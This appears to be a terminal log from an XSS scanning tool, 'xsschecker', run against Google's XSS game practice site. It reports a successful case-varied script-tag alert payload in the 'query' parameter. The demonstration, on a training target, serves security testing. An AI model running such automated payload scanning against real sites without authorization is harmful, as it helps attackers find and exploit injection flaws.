 asdf@kali:~/xss/xsschecker$ python3 xsschecker.py -u "https://xss-game.appspot.com/level1/frame" -d "query=1"
XSSCHECKER
Version: 1.0.0 by Shokone
[14:24:26] [INFO] Starting xsschecker...
[14:24:26] [INFO] Selected firefox browser
[14:24:26] [INFO] Generating payloads for level 1...
[14:24:26] [INFO] 68 payloads have been generated
[14:24:26] [INFO] Checking XSS on url https://xss-game.appspot.com/level1/frame...
[14:24:26] [INFO] 1 params detected.
[14:24:26] [INFO] Checking parameter query...
[14:24:27] [INFO] Opening firefox browser...
[14:24:33] [INFO] Closing browser...
[14:24:34] [SUCCESS] FOUND -> Payload: <ScRipT>alert('egytk')</ScRipT>
[14:24:34] [SUCCESS] Vulnerable URL  -> https://xss-game.appspot.com/level1/frame
[14:24:34] [SUCCESS] Vulnerable Input -> query
[14:24:34] [INFO] Duration: 7.38422417640686 Seconds